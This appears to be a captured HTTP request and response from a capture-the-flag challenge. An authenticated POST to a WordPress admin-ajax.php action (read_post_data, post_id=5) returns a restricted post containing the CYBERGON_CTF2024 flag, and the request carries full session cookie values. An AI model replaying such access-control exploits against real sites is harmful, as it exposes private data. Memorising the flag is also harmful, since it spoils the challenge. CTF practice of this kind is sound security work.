 Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: 46.250.232.141:8082
3 Accept-Language: en-GB,en;q=0.9
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
5 Accept: */*
6 Referer: http://46.250.232.141:8082/wp-admin/profile.php
7 Accept-Encoding: gzip, deflate, br
8 Cookie: wordpress_ab6bf97384b852c21c54e3ac3d637df9=
benkyou%7C1733213356%7CIlpCYTQtLRIBjWJv47rizAH8J97EviHSnom6ZkcQzIu%7C40bd5515
10694a0b76f532d917686c33cb2c2341f7658c5890bf81c1eb8dee19;
wordpress_aa3b0865494c08b9d4423e0b770d29b0=
benkyou%7C1733214848%7Cr4WZK3eB82uK8f9uTeTwnOEulK6lEEprQTUm9kGEUrZ%7C95a45708
ed5f38ab23f8fa586d8257a68fc412361d87511cf2a5cf82bc84ef83;
wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US; wp-settings-time-4=
1733037095; wp-settings-4=mfold%3Do; wp-settings-time-3=1733038371;
wordpress_logged_in_ab6bf97384b852c21c54e3ac3d637df9=
benkyou%7C1733213356%7CIlpCYTQtLRIBjWJv47rizAH8J97EviHSnom6ZkcQzIu%7Cd9411b9c
b42a4a46c9ff5a8820dee615b43a3575e1a841e676d8ada73e1ebbcc; wp-settings-time-10
=1733041247; wp-settings-time-5=1733041532;
wordpress_logged_in_aa3b0865494c08b9d4423e0b770d29b0=
benkyou%7C1733214848%7Cr4WZK3eB82uK8f9uTeTwnOEulK6lEEprQTUm9kGEUrZ%7C68d5d4f5
4d08359229f340fdb478aa06a66d473b37b01e954158d22e05134cd4; wp-settings-time-2=
1733042081
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 48
12
13 action=read_post_data&nonce=0e91c9240f&post_id=5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Dec 2024 08:45:40 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.26
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 109
12 Connection: close
13 Content-Type: application/json; charset=UTF-8
14
15 {
"success":true,
"data":{
"post_data":{
"title":"Flag",
"content":"CYBERGON_CTF2024{W0rdPr3ss_1s_FuN_W4s_1t?}"
}
}
}